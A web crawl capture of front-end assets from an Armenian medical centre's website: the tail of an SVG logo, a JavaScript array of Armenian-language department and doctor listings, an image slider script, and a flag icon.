-215.84 0zm567.29 -103.93l59.96 16.93c-9.21,31.04 -24.56,54.07 -45.97,69.16 -21.42,15.02 -48.53,22.57 -81.44,22.57 -40.75,0 -74.23,-12.8 -100.5,-38.38 -26.19,-25.6 -39.33,-60.57 -39.33,-104.99 0,-46.91 13.21,-83.39 39.54,-109.37 26.34,-25.99 61.03,-38.98 104,-38.98 37.54,0 68.02,10.24 91.43,30.64 14,12.08 24.41,29.4 31.41,52.03l-61.24 13.39c-3.64,-14.57 -11.21,-26.11 -22.7,-34.58 -11.56,-8.46 -25.55,-12.66 -41.97,-12.66 -22.77,0 -41.26,7.48 -55.38,22.5 -14.21,14.96 -21.28,39.24 -21.28,72.84 0,35.56 7,60.95 20.92,76.04 13.99,15.16 32.12,22.7 54.46,22.7 16.48,0 30.69,-4.79 42.54,-14.43 11.84,-9.65 20.41,-24.74 25.55,-45.41zm113.13 103.93l0 -281.87 226.98 0 0 47.63 -164.88 0 0 62.6 153.32 0 0 47.63 -153.32 0 0 76.38 170.87 0 0 47.63 -232.97 0zm285.65 0l0 -281.87 60.1 0 126.19 188.9 0 -188.9 57.39 0 0 281.87 -62.03 0 -124.26 -185.29 0 185.29 -57.39 0zm378.22 0l0 -234.24 -90.79 0 0 -47.63 243.25 0 0 47.63 -90.36 0 0 234.24 -62.1 0zm192.65 0l0 -281.87 130.4 0c32.76,0 56.6,2.56 71.45,7.61 14.91,5.05 26.76,14.04 35.69,26.97 8.92,12.99 13.42,27.75 13.42,44.42 0,21.19 -6.71,38.65 -20.2,52.42 -13.49,13.78 -33.62,22.44 -60.46,26.05 13.35,7.15 24.34,15.03 32.98,23.62 8.7,8.6 20.41,23.88 35.11,45.8l37.4 54.98 -74.01 0 -44.4 -61.54c-15.91,-21.85 -26.84,-35.63 -32.76,-41.34 -5.85,-5.64 -12.06,-9.58 -18.63,-11.68 -6.64,-2.1 -17.06,-3.15 -31.34,-3.15l-12.56 0 0 117.71 -62.09 0zm62.09 -162.58l45.83 0c29.69,0 48.17,-1.19 55.6,-3.48 7.35,-2.3 13.21,-6.3 17.34,-11.95 4.22,-5.64 6.29,-12.72 6.29,-21.19 0,-9.51 -2.79,-17.12 -8.29,-23.03 -5.49,-5.84 -13.27,-9.51 -23.26,-11.02 -5.07,-0.66 -20.13,-0.99 -45.19,-0.99l-48.32 0 0 71.66zm247.18 162.58l0 -281.87 226.98 0 0 47.63 -164.88 0 0 62.6 153.32 0 0 47.63 -153.32 0 0 76.38 170.87 0 0 47.63 -232.97 0z"/>
    <path class="fil3" d="M107.36 3476.51l0 130.97 237.78 0 0 56.31 -237.78 0 0 84.46 -100.98 0 0 -266.7c0,-19.96 6.53,-38.9 19.47,-56.82 12.93,-17.92 32.62,-32.42 59.07,-43.43 26.33,-11 57.93,-16.46 94.56,-16.46 28.4,0 53.47,3.24 75.1,9.64 21.75,6.4 39.73,15.1 54.04,26.1 14.31,11.01 25.07,23.38 32.4,37.2 7.21,13.82 10.88,28.41 10.88,43.77l0 81.39 -100.98 0 0 -85.49c0,-13.14 -4.24,-23.63 -12.7,-31.31 -8.59,-7.76 -18.32,-13.22 -29.2,-16.29 -10.99,-3.07 -20.38,-4.61 -28.17,-4.61 -9.38,0 -19.69,1.45 -30.9,4.27 -11.23,2.81 -21.07,8.02 -29.65,15.61 -8.59,7.59 -12.94,18 -12.94,31.39zm560.51 -99.9l101.66 0 0 98.28 71.56 0 0 56.31 -72.58 0 0 113.3c0,19.29 -6.42,37.89 -19.24,55.63 -12.82,17.83 -32.4,32.34 -58.5,43.6 -26.1,11.18 -57.36,16.81 -93.88,16.81 -28.05,0 -53,-3.16 -74.64,-9.39 -21.75,-6.23 -39.95,-14.84 -54.73,-25.85 -14.65,-11.01 -25.75,-23.38 -33.08,-37.2 -7.44,-13.9 -11.11,-28.15 -11.11,-42.74l0 -64.5c0,-12.63 3.67,-25.34 10.88,-38.14 7.33,-12.71 18.21,-24.23 32.74,-34.47 14.54,-10.23 32.63,-18.34 54.38,-24.4 21.64,-5.97 46.48,-8.96 74.42,-8.96l72.12 0 0 -98.28zm0 154.59l-72.12 0c-47.63,0 -71.44,18.18 -71.44,54.61l0 54.68c0,16.81 4.47,29.44 13.4,38.06 8.92,8.53 18.66,13.99 29.07,16.46 10.31,2.39 20.5,3.59 30.34,3.59 16.95,0 32.97,-3.93 48.09,-11.69 15.11,-7.85 22.66,-22.95 22.66,-45.47l0 -110.24zm573.57 -50.67c-5.38,-1.03 -15.23,-2.65 -29.42,-5.04 -14.31,-2.3 -29.43,-4.77 -45.11,-7.33 -15.8,-2.57 -29.19,-4.7 -40.42,-6.49 -11.21,-1.7 -17.28,-2.64 -18.43,-2.64 -4.69,0.85 -12.47,3.15 -23.46,6.91 -10.88,3.75 -23.59,10.57 -37.9,20.56 -14.31,10.07 -26.79,24.57 -37.67,43.59 -10.87,19.12 -16.25,42.32 -16.25,69.63l0 11.25c3.78,59.81 37.89,89.67 102.23,89.67 37.78,-0.51 63.43,-8.62 77.05,-24.48 13.63,-15.79 20.49,-37.2 20.49,-64.16l96.86 0c0.23,2.05 0.34,3.84 0.45,5.37 0.12,1.63 0.23,3.59 0.23,5.89 0,27.22 -7.67,51.19 -23.12,71.92 -15.46,20.74 -37.55,36.78 -66.29,48.12 -28.84,11.35 -62.96,17.07 -102.46,17.24 -31.94,0 -60.22,-3.5 -84.72,-10.41 -24.5,-6.91 -44.99,-16.9 -61.25,-29.95 -16.37,-13.14 -28.85,-28.58 -37.55,-46.41 -8.7,-17.83 -14.08,-38.22 -16.03,-61.26 -0.46,-3.33 -0.68,-8.36 -0.68,-15.19 0,-27.98 6.18,-51.95 18.43,-71.75 12.25,-19.88 26.79,-35.49 43.73,-47.01 16.94,-11.51 31.48,-19.53 43.74,-24.14 12.24,-4.52 21.17,-7.42 26.78,-8.62 -4.23,-1.79 -20.03,-4.95 -47.51,-9.21 -27.36,-4.35 -49.68,-7.77 -66.86,-10.24l0 -64.5 325.14 53.67 0 65.01zm371.73 164.49c-4.47,4.01 -14.2,9.04 -29.31,14.93 -15,5.97 -35.95,8.96 -62.85,8.96 -32.29,-0.17 -60.11,-4.35 -83.23,-12.63 -23.24,-8.28 -40.76,-20.31 -52.67,-36.09 -11.9,-15.7 -17.85,-35.07 -17.85,-57.93l0 -185.14 100.97 0 0 174.22c0,26.02 7.1,42.83 21.18,50.42 14.2,7.59 30.8,11.35 49.92,11.35 21.41,0 39.03,-4.87 52.89,-14.5 13.96,-9.65 20.95,-25.09 20.95,-46.25l0 -69.27 99.6 0 0 265.16 -99.6 0 0 -103.23zm529.71 -1.2c0,13.23 -2.17,23.38 -6.64,30.63 -4.46,7.25 -8.12,12.03 -10.98,14.42l75.33 33.96 -42.13 55.71 -83.58 -38.99c-26.22,13.99 -61.59,20.99 -106.13,20.99 -36.06,-0.17 -67.31,-5.72 -93.64,-16.73 -26.34,-11 -46.03,-25.42 -59.31,-43.17 -13.16,-17.74 -19.8,-36.68 -19.8,-56.82l0 -266.7 100.97 0 0 271.99c0,19.03 8.36,32.25 24.96,39.76 16.6,7.51 33.2,11.26 49.57,11.26 14.54,0 30.23,-3.92 46.83,-11.86 16.59,-7.93 24.96,-21.33 24.96,-40.1l0 -271.05 99.59 0 0 266.7zm346.32 1.2c-4.47,4.01 -14.2,9.04 -29.31,14.93 -15,5.97 -35.94,8.96 -62.85,8.96 -32.28,-0.17 -60.11,-4.35 -83.23,-12.63 -23.24,-8.28 -40.76,-20.31 -52.66,-36.09 -11.91,-15.7 -17.86,-35.07 -17.86,-57.93l0 -185.14 100.97 0 0 174.22c0,26.02 7.1,42.83 21.18,50.42 14.2,7.59 30.8,11.35 49.92,11.35 21.41,0 39.04,-4.87 52.89,-14.5 13.96,-9.65 20.95,-25.09 20.95,-46.25l0 -69.27 99.6 0 0 265.16 -99.6 0 0 -103.23zm529.72 -1.2c0,13.23 -2.18,23.38 -6.64,30.63 -4.47,7.25 -8.13,12.03 -10.99,14.42l75.33 33.96 -42.13 55.71 -83.58 -38.99c-26.21,13.99 -61.59,20.99 -106.12,20.99 -36.06,-0.17 -67.32,-5.72 -93.65,-16.73 -26.33,-11 -46.02,-25.42 -59.3,-43.17 -13.17,-17.74 -19.81,-36.68 -19.81,-56.82l0 -266.7 100.97 0 0 271.99c0,19.03 8.36,32.25 24.96,39.76 16.6,7.51 33.2,11.26 49.58,11.26 14.53,0 30.22,-3.92 46.82,-11.86 16.6,-7.93 24.96,-21.33 24.96,-40.1l0 -271.05 99.6 0 0 266.7zm146.42 0l0 -210.39 -70.75 0 0 -56.31 171.73 0 0 271.05c0,18.6 8.13,32 24.27,39.93 16.26,8.02 31.48,12.03 45.79,12.03 16.14,0 32.4,-3.75 48.89,-11.26 16.37,-7.51 24.61,-20.73 24.61,-39.76l0 -107.93 100.98 0 0 102.64c0,20.05 -6.53,38.99 -19.46,56.91 -12.94,17.92 -32.63,32.33 -59.08,43.34 -26.33,11.01 -57.93,16.47 -94.56,16.47 -36.64,0 -68.12,-5.46 -94.22,-16.47 -26.22,-11.01 -45.8,-25.51 -58.73,-43.34 -12.94,-17.92 -19.47,-36.94 -19.47,-56.91zm918.4 -6.48l0 110.91 -101.66 0 0 -95.73c0,-14.16 -4.58,-25.5 -13.62,-34.04 -9.05,-8.62 -19.47,-14.76 -31.37,-18.51 -11.8,-3.76 -22.56,-6.14 -32.29,-7.25 -9.73,-1.11 -17.86,-1.62 -24.39,-1.62l-100.28 0 0 -54.26 116.77 0c56.79,0 85.18,-18.43 85.18,-55.2 0,-19.63 -8.59,-32.76 -25.64,-39.34 -17.18,-6.56 -37.9,-9.89 -62.29,-9.89l-114.02 0 0 -55.8 116.09 0c43.61,0 79.1,3.5 106.46,10.41 27.48,6.91 47.63,17.74 60.8,32.59 13.05,14.85 19.57,33.96 19.57,57.5 0,18.69 -4.92,33.53 -14.88,44.71 -9.96,11.17 -20.03,18.94 -30.11,23.12 -9.96,4.27 -17.51,6.91 -22.44,7.93 4.93,0.77 12.48,3.42 22.67,7.68 10.19,4.35 20.27,12.8 30.34,25.26 10.08,12.54 15.11,29.69 15.11,51.53zm429.43 6.48c0,13.23 -2.17,23.38 -6.64,30.63 -4.46,7.25 -8.13,12.03 -10.99,14.42l75.33 33.96 -42.13 55.71 -83.57 -38.99c-26.22,13.99 -61.6,20.99 -106.13,20.99 -36.06,-0.17 -67.32,-5.72 -93.65,-16.73 -26.33,-11 -46.02,-25.42 -59.3,-43.17 -13.17,-17.74 -19.81,-36.68 -19.81,-56.82l0 -266.7 100.98 0 0 271.99c0,19.03 8.35,32.25 24.96,39.76 16.6,7.51 33.2,11.26 49.57,11.26 14.54,0 30.22,-3.92 46.82,-11.86 16.6,-7.93 24.96,-21.33 24.96,-40.1l0 -271.05 99.6 0 0 266.7zm450.04 -210.39l0 210.39c0,15.36 -3.66,29.95 -10.87,43.77 -7.33,13.82 -17.98,26.11 -32.06,36.94 -14.08,10.84 -32.29,19.54 -54.72,26.11 -22.33,6.57 -47.29,9.9 -74.76,9.9 -36.64,0 -68.24,-5.46 -94.57,-16.47 -26.44,-11.01 -46.14,-25.51 -59.07,-43.43 -12.94,-17.92 -19.46,-36.85 -19.46,-56.82l0 -266.7 100.97 0 0 271.99c0,13.31 4.35,23.8 12.94,31.23 8.58,7.5 18.43,12.71 29.65,15.53 11.22,2.81 21.52,4.26 30.91,4.26 7.79,0 17.17,-1.53 28.16,-4.52 10.88,-2.99 20.61,-8.36 29.2,-16.13 8.47,-7.76 12.71,-18.17 12.71,-31.31l0 -271.05 171.49 0 0 56.31 -70.52 0zm469.96 210.39c0,13.23 -2.18,23.38 -6.65,30.63 -4.46,7.25 -8.12,12.03 -10.98,14.42l75.33 33.96 -42.13 55.71 -83.58 -38.99c-26.21,13.99 -61.59,20.99 -106.13,20.99 -36.06,-0.17 -67.31,-5.72 -93.64,-16.73 -26.33,-11 -46.02,-25.42 -59.31,-43.17 -13.16,-17.74 -19.8,-36.68 -19.8,-56.82l0 -266.7 100.97 0 0 271.99c0,19.03 8.36,32.25 24.96,39.76 16.6,7.51 33.2,11.26 49.58,11.26 14.53,0 30.22,-3.92 46.82,-11.86 16.6,-7.93 24.96,-21.33 24.96,-40.1l0 -271.05 99.6 0 0 266.7zm105.21 -266.7l100.97 0 0 314.82 206.76 0 0 56.31 -307.73 0 0 -371.13zm467.21 103.41c2.06,-1.71 6.29,-4.27 12.7,-7.77 6.53,-3.49 16.49,-6.99 29.89,-10.49 13.39,-3.5 29.99,-5.29 49.68,-5.29 49,0.34 86.67,9.47 113.23,27.47 26.44,18 39.72,44.37 39.72,79.09l0 67.49 -100.97 0 0 -56.74c0,-26.19 -7.1,-43.09 -21.18,-50.68 -14.08,-7.59 -30.57,-11.35 -49.57,-11.35 -21.29,0 -38.81,4.87 -52.67,14.59 -13.85,9.82 -20.83,25.25 -20.83,46.42l0 174.98 -99.61 0 0 -371.13 99.61 0 0 103.41zm660.23 109.03l-100.98 0 0 -112.02c0,-13.4 -4.23,-23.89 -12.7,-31.57 -8.48,-7.67 -18.09,-13.05 -28.97,-16.12 -10.99,-3.07 -20.26,-4.61 -28.04,-4.61 -16.72,0 -33.09,3.76 -49.12,11.26 -16.03,7.51 -24.04,20.82 -24.04,40.01l0 271.74 -101.66 0 0 -266.7c0,-14.85 3.55,-29.18 10.76,-43.08 7.09,-13.91 18.08,-26.54 32.97,-37.89 14.88,-11.34 32.97,-20.13 54.49,-26.36 21.41,-6.23 46.48,-9.38 74.99,-9.38 28.39,0 53.47,3.24 75.1,9.64 21.64,6.4 39.73,15.1 53.92,26.1 14.31,11.01 25.08,23.38 32.4,37.2 7.21,13.91 10.88,28.41 10.88,43.77l0 108.01z"/>
    <path class="fil4" d="M1137.97 2914.23l-162.26 -148.02 -19.12 -17.44 15.82 -20.69c4.66,-6.07 9.14,-12.68 13.43,-19.84 4.48,-7.5 8.66,-15.27 12.44,-23.29 4.01,-8.52 7.83,-17.39 11.5,-26.39l0 -0.11c3.65,-8.92 7.25,-18.18 10.81,-27.39 11.73,-30.26 20.7,-61.1 26.69,-92.46 5.96,-31.32 9.04,-63.46 9.04,-96.34l0 -858.72 -149.62 0 0 860.2c0,11.71 -0.67,23.68 -2.02,35.78 -1.32,11.82 -3.31,23.58 -5.95,35.2 -2.68,11.65 -5.61,22.86 -8.73,33.53 -3.2,10.8 -6.95,21.91 -11.16,33.21l-0.09 0.23c-13.96,36.48 -39.31,72.5 -76.01,108.01 -11.55,11.82 -23.96,23.27 -37.16,34.24l-0.09 0.11c-13.07,10.84 -27.1,21.3 -42.07,31.3l-0.09 0.23c-12.93,8.46 -26.09,15.84 -39.4,22.06 -13.18,6.16 -26.52,11.1 -39.92,14.75l-0.11 0c-13.19,3.6 -26.81,6.29 -40.82,8.04 -14.1,1.74 -28.62,2.59 -43.56,2.59 -51.85,0 -99.64,-9.39 -143.08,-28.31l-0.11 0c-43.31,-18.87 -81.98,-47.1 -115.7,-84.75 -30.92,-34.48 -54.02,-72.81 -69.45,-114.69 -15.51,-42.11 -23.19,-87.51 -23.19,-135.98l0 -855.75 -151.06 0 0 860.2c0,68.23 12.18,132.1 36.5,191.46l0.11 0c24.48,59.86 61.35,115.61 110.51,167.21 49.07,51.51 102.98,90.13 161.67,115.79 58.47,25.59 122.13,38.39 190.91,38.39 26.29,0 51.82,-2.11 76.52,-6.27 24.8,-4.17 49.28,-10.52 73.28,-18.96l-0.11 0c24.51,-8.61 46.97,-17.89 67.26,-27.76 20.16,-9.82 38.42,-20.34 54.67,-31.46l17.18 -11.72 15.62 13.91 176.52 157.19 100.4 -117.29z"/>
    <path class="fil4" d="M6503.11 2781.33l0 -359.86c0,-47.52 -7.72,-91.12 -23.14,-130.76l-0.11 -0.11c-15.46,-39.65 -38.64,-75.73 -69.5,-108.11 -30.9,-32.4 -65.89,-56.69 -104.92,-72.77 -39.22,-16.2 -82.97,-24.31 -131.21,-24.31 -46.14,0 -88.6,8.11 -127.25,24.29 -38.51,16.1 -73.66,40.47 -105.37,73.01l-0.11 0c-31.61,32.44 -55.31,68.51 -71.04,108.15 -15.77,39.67 -23.65,83.22 -23.65,130.61l0 613.56 138.03 0 0 -613.56c0,-27.37 4.63,-52.68 13.81,-75.85 9.18,-23.23 23,-44.2 41.33,-62.8 0.04,-0.03 0.07,-0.05 0.11,-0.09l-0.11 0.09c0.04,-0.03 0.07,-0.05 0.11,-0.09 18.23,-18.5 38.66,-32.42 61.18,-41.71 22.51,-9.26 46.87,-13.92 72.96,-13.92 26.99,0 51.96,4.73 74.81,14.14 23.02,9.48 43.67,23.7 61.82,42.55 18.01,18.7 31.53,39.51 40.59,62.27 9.06,22.83 13.6,47.54 13.6,73.91l0 361.36 138.06 0z"/>
    <path class="fil4" d="M5680.6 2806.53l0 -385.06c0,-47.44 -7.99,-90.98 -23.92,-130.52 -15.93,-39.52 -40.01,-75.61 -72.11,-108.14 -32.12,-32.53 -67.56,-56.91 -106.25,-73.11 -38.66,-16.18 -80.91,-24.29 -126.6,-24.29 -3.08,0 -5.93,-0.06 -8.83,-0.08 -16.41,-0.16 -35.58,-0.39 -53.17,5.89l-0.11 0.11 -69.14 24.6 -18.73 9.63 -39.38 20.23 0 -171.74 -138.06 0 0 1060.98 138.06 0 0 -613.56c0,-26.75 4.65,-51.84 13.89,-75.04l-0.11 0.1c9.26,-23.25 23.02,-44.28 41.22,-62.96 18.19,-18.67 38.68,-32.81 61.35,-42.33l-0.09 0.11c22.6,-9.48 47.01,-14.25 73.1,-14.25 53.86,0 99.24,18.93 135.82,56.47 18.1,18.57 31.82,39.45 41.11,62.49 9.24,22.94 13.92,47.62 13.92,73.91l0 386.56 138.03 0z"/>
    <path class="fil4" d="M4863.89 3035.03l0 -853.04 -138.02 0 0 383.59c0,26.94 -4.78,52.11 -14.23,75.36 -9.49,23.25 -23.67,44.4 -42.47,63.37 -18.64,18.79 -39.08,33.03 -61.21,42.56 -22.45,9.73 -46.32,14.57 -71.49,14.57 -53.84,0 -99.22,-18.93 -135.81,-56.49 -18.19,-18.64 -31.97,-39.69 -41.25,-62.96l0.11 0.1c-9.25,-23.22 -13.88,-48.25 -13.88,-75.02l0 -593.02 -138.05 0 0 591.53c0,46 7.87,89.03 23.71,128.87 15.76,39.64 39.52,76.45 71.31,110.21 0.03,0.03 0.09,0.07 0.1,0.11l-0.1 -0.11c0.03,0.03 0.07,0.07 0.1,0.11 8.12,8.55 16.35,16.33 24.58,23.27 8.57,7.22 17.64,13.93 26.99,20.11 9.44,6.24 18.71,12.01 27.57,16.94l-0.11 -0.09c8.86,4.94 18.03,9.48 27.43,13.43 19.85,8.32 40.14,14.48 60.75,18.52 21.05,4.14 42.82,6.15 65.09,6.15 3.69,0 7.25,-0.19 10.65,-0.51 4.14,-0.38 9.13,-1.09 14.79,-2.04l-0.11 0c7.11,-1.18 12.78,-2.19 16.4,-2.85 4.48,-0.84 8.88,-1.79 13.13,-2.75l-0.11 0c0.03,0 0.07,0 0.11,0 3.67,-0.87 9.56,-2.71 17.55,-5.34l-0.11 0c8.77,-2.92 19.78,-6.81 33.02,-11.6l0.11 0c3.52,-1.28 5.55,-1.86 7.66,-2.45 4,-1.11 9.02,-2.56 13.24,-4.83l24.61 -13.37 39.92 -21.66 0 199.33 138.02 0z"/>
    <path class="fil4" d="M4050.08 2925.38l0 -141.65 -518.26 0 0 -362.26c0,-27.37 4.61,-52.68 13.8,-75.85 9.18,-23.23 23,-44.2 41.33,-62.8 0.04,-0.03 0.07,-0.05 0.11,-0.09l-0.11 0.09c0.04,-0.03 0.07,-0.05 0.11,-0.09 18.22,-18.5 38.65,-32.43 61.18,-41.71 22.53,-9.3 46.85,-13.92 72.96,-13.92 26.99,0 51.98,4.73 74.83,14.14 23.02,9.48 43.65,23.68 61.8,42.55 18.01,18.69 31.55,39.49 40.61,62.27 9.06,22.86 13.59,47.54 13.59,73.91l0 208.27 138.05 0 0 -206.77c0,-46.96 -7.94,-90.21 -23.78,-129.65 -15.78,-39.33 -39.74,-75.5 -71.74,-108.34 -32.02,-32.87 -67.37,-57.44 -105.97,-73.65 -38.64,-16.26 -81.14,-24.42 -127.39,-24.42 -46.2,0 -88.62,8.14 -127.11,24.4 -38.56,16.25 -73.78,40.8 -105.5,73.55 -31.62,32.63 -55.36,68.88 -71.13,108.67 -15.78,39.84 -23.68,83.52 -23.68,130.91l0 612.09 138.04 0 0 -109.65 518.26 0z"/>
    <path class="fil4" d="M3857.92 2684.17l-0.38 0 0 -0.29 -0.14 -0.12 0.14 0 0 -263.79c0,-16.88 -2.53,-32.55 -7.47,-47.06l-14.43 -0.66 -14.22 0.66 -13.53 1.88 -12.76 3.08 -12.14 4.27 -11.46 5.45 -11.05 6.74 -10.57 8.03 -10.16 9.34 -9.17 10.29 -7.94 10.79 -6.63 11.28 -5.43 11.8 -4.21 12.52 -3.06 13.23 -1.86 14.13 -0.67 15.56 0 216.48 212.92 0 -55.78 -43.61z"/>
    <path class="fil4" d="M3245.18 2605.7l0 -497.99 -138.05 0 0 502.44c0,26.96 -4.75,52.07 -14.21,75.36 -9.49,23.25 -23.66,44.4 -42.47,63.39 -18.64,18.77 -39.07,33.01 -61.22,42.56 -22.45,9.67 -46.28,14.53 -71.47,14.53 -26.56,0 -51.28,-4.73 -74.02,-14.14 -23,-9.54 -43.63,-23.67 -61.8,-42.32 -18.19,-18.67 -31.98,-39.68 -41.24,-62.95l0.11 0.1c-9.26,-23.22 -13.91,-48.27 -13.91,-75.04l0 -503.93 -138.02 0 0 502.44c0,26.96 -4.76,52.07 -14.23,75.36 -9.47,23.23 -23.63,44.38 -42.45,63.39 -18.64,18.77 -39.06,33.01 -61.21,42.56 -22.45,9.67 -46.32,14.53 -71.5,14.53 -26.87,0 -52.07,-4.62 -75.4,-13.84 -23.3,-9.24 -44.49,-23.01 -63.37,-41.34l-0.87 -0.88c-17.08,-18.11 -29.96,-38.93 -38.51,-62.31l0 -0.11c-8.44,-23.14 -12.67,-48.47 -12.67,-75.87l0 -503.93 -138.05 0 0 502.44c0,48.86 8.12,93.34 24.3,133.4 16.17,40.03 40.54,76.08 72.96,108 32.61,32.08 68.14,56.17 106.49,72.18 38.19,15.98 79.45,23.96 123.69,23.96 13.85,0 27.48,-1.04 40.81,-3.01l-0.11 0c13.63,-2.06 27.24,-5.12 40.64,-9.19 14,-4.23 27.21,-9.09 39.67,-14.49l-0.11 0c12.1,-5.29 24.21,-11.52 36.27,-18.65l-0.52 0.34c14.71,-9.17 28.44,-19.28 41.11,-30.23 12.86,-11.12 24.52,-22.94 34.9,-35.31l20.19 -24.09 20.69 23.55c8.11,9.24 15.49,17.24 22.05,23.84 6.66,6.76 12.81,12.47 18.28,17.06 5.5,4.56 11.72,9.31 18.59,14.12 6.67,4.66 13.83,9.31 21.35,13.8l0.33 0.23c22.69,13.86 47.66,24.34 74.83,31.37 27.38,7.09 57.15,10.66 89.27,10.66 46.17,0 88.68,-8.43 127.28,-25.22 38.57,-16.78 73.88,-42.18 105.77,-76.1 31.99,-34.05 56.01,-71.12 71.96,-111.13 15.88,-39.93 23.87,-83.13 23.87,-129.54z"/>
    <path class="fil4" d="M1907.56 2781.33l0 -359.86c0,-47.41 -7.76,-91.03 -23.25,-130.83 -15.43,-39.66 -38.62,-75.75 -69.5,-108.15 -30.9,-32.4 -65.91,-56.69 -104.93,-72.79 -39.21,-16.18 -82.97,-24.29 -131.2,-24.29 -46.15,0 -88.6,8.11 -127.27,24.29 -38.6,16.16 -73.77,40.49 -105.36,72.9l-0.1 0.11c-31.61,32.44 -55.31,68.53 -71.06,108.15 -15.75,39.67 -23.65,83.24 -23.65,130.61l0 613.56 138.04 0 0 -613.56c0,-27.37 4.63,-52.68 13.82,-75.85 9.18,-23.23 23,-44.2 41.33,-62.8 0.04,-0.03 0.07,-0.05 0.11,-0.09l-0.11 0.09c0.04,-0.03 0.07,-0.05 0.11,-0.09 18.2,-18.5 38.65,-32.42 61.18,-41.71 22.51,-9.26 46.87,-13.92 72.96,-13.92 26.99,0 51.96,4.73 74.81,14.14 23.02,9.48 43.63,23.68 61.82,42.55 18.01,18.69 31.55,39.51 40.59,62.27 9.06,22.83 13.6,47.54 13.6,73.91l0 361.36 138.06 0z"/>
    <path class="fil4" d="M1196.73 2877.86l0 -168.64 -3.58 10.62c-13,36.77 -26.96,74.22 -46.77,107.42l-1.81 2.99 52.16 47.61z"/>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://arabkirmc.am/assets/script/tempData.js?t=1769194876
body_size: 1439
content:
const searchResultData = [
    {title: "Բոքսային բաժանմունք", image: "https://arabkirmc.am/img/uploads/612f66c545b24.jpg", subtitle: "«Արաբկիր» ԲՀ-ԵԴԱԻ բոքսային բաժանմունքը հիվանդանոցի մանկաբուժական բաժանմունքներից մեկն է, որտեղ տարեկան հետազոտվում և բուժօգնություն է ստանում մոտ 1500-2000 երեխա։ Բաժանմումքն աշխատում է 24/7 ռեժիմով, զբաղվում է 1-18 տարեկան երեխաների  ինչպես հաճախ հանդիպող մանկաբուժական խնդիրների հետազոտմամբ և բուժմամբ, այնպես էլ առավել հազվադեպ հանդիպող հիվանդությունների վարմամբ, մասնավորապես՝"},
    {title: "Ընդհանուր մանկաբուժական բաժանմունք /գաստրոէնտերոլոգիական, պարբերական և դեռահասային հիվանդություններ/", image: "https://arabkirmc.am/img/uploads/61eaa6e6cb11c.jpg", subtitle: "Ընդհանուր մանկաբուժական բաժանմունքն իրականացնում է 1-ից 18 տարեկան երեխաների ընդունելություն ինչպես Երևան քաղաքից և Հայաստանի տարբեր շրջաններից, այնպես էլ Արցախից և այլ երկրներից: Հիվանդների հոսպիտալացումը կատարվում է պլանային կարգով /պացինետներ, որոնց նախկինում հետազոտել են բաժանմունքի բժիշկները, ինչպես նաև այլ բաժանմունքներից տեղափոխված պացիենտներ/:"},
    {title: "Աղաբաբյան Նունե Ռուբենի", image: "https://arabkirmc.am/img/uploads/6127422452e67.jpg", subtitle: "Էպիլեպտոլոգիական դիսպանսեր ծառայության ղեկավար"},
    {title: "Այվազյան Գայանե Միսակի", image: "https://arabkirmc.am/img/uploads/65043f263982e.jpg", subtitle: "Քիթ-կոկորդ-ականջաբան"},
    {title: "Մեծահասակների թերապևտիկ ծառայություն", image: "https://arabkirmc.am/img/uploads/63ef8ac41ab61.JPG", subtitle: "Մեծահասակների թերապևտիկ ծառայությունն իրականացվում է մեկ կաբինետում` խորհրդատվության` պացիենտների լիարժեք զննման, լաբորատոր-գործիքային անհրաժեշտ հետազոտությունների կազմակերպման, ախտորոշման և բուժման միջոցով`  ինչպես ոչ վարակիչ, այնպես էլ վարակիչ հիվանդությունների դեպքում, օրինակ, սիրտ-անոթային խնդիրներ,"},
    {title: "Օրթոպեդիայի և վնասվածքաբանության բաժանմունք", image: "https://arabkirmc.am/img/uploads/61c0641963747.jpg", subtitle: "«Արաբկիր» բժշկական համալիրի օրթոպեդիայի և վնասվածքաբանության բաժանմունքը հիմնադրվել է 2007 թվականին: Բաժանմունքի հիմնական թիմը տեղափոխվել է Համալսարանական թիվ 1 հիվանդանոցից: Բաժանմունքի գործունեության 95%-ը մանկական օրթոպեդիկ վիրահատություններն են,  շատ քիչ ծավալ են կազմում վնասվածքաբանական միջամտությունները` 5%: Այստեղ իրականացվում են ինչպես ամբուլատոր, այնպես էլ ստացիոնար ծառայություններ: Մանկական օրթոպեդիկ խնդիրներով երեխաների մոտավորապես 50%-ն` ամբողջ հանրապետությունից, բուժվում է հենց այս բաժանմունքում, որտեղ յուրաքանչյուր տարի իրականացվում է մոտավորապես 320-330 պլանային վիրահատական միջամտություն և ամբուլատոր հետազոտվում ու բուժվում  է 6000-7000 երեխա:"},
]


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://arabkirmc.am/assets/script/slides.js?t=1769194876
body_size: 497
content:
let currentSlideIndex, mainSliderTimer;
document.addEventListener('DOMContentLoaded', () => {
    const slides = document.querySelectorAll('.slider-item');
    showSlides(0);

   mainSliderTimer =  setInterval(() => {
        const next = currentSlideIndex < slides.length - 1 ? (currentSlideIndex ?? 0) + 1 : 0;
        showSlides(next);
    }, 5000);
   const controlButtons = document.querySelectorAll('.slider-control-item');
   controlButtons.forEach(button => {
       button.addEventListener('click', () => {
           clearInterval(mainSliderTimer);
          showSlides(Number(button.getAttribute("data-i")));
           mainSliderTimer =  setInterval(() => {
               const next = currentSlideIndex < slides.length - 1 ? (currentSlideIndex ?? 0) + 1 : 0;
               showSlides(next);
           }, 5000);
       });
   })
});


const showSlides = (n) => {
    const newSlide = document.querySelector(".slider-item[data-i='" + n + "']");
    const newButton = document.querySelector(".slider-control-item[data-i='" + n + "']");
    const oldSlide = document.querySelector(".slider-item[data-i='" + currentSlideIndex + "']");
    const oldButton = document.querySelector(".slider-control-item[data-i='" + currentSlideIndex + "']");


        newSlide?.classList.add("active");
        newButton?.classList.add("active");

        oldSlide?.classList.add("out");
        setTimeout(() => oldSlide?.classList.remove("out"), 2000);

        oldSlide?.classList.remove("active");
        oldButton?.classList.remove("active");

        currentSlideIndex = n;

};


--- FILE ---
content_type: image/svg+xml
request_url: http://arabkirmc.am/assets/images/ru.svg
body_size: 200
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 36 36"><path fill="#CE2028" d="M36 27a4 4 0 0 1-4 4H4a4 4 0 0 1-4-4v-4h36v4z"/><path fill="#22408C" d="M0 13h36v10H0z"/><path fill="#EEE" d="M32 5H4a4 4 0 0 0-4 4v4h36V9a4 4 0 0 0-4-4z"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://arabkirmc.am/assets/script/main.js
body_size: 108
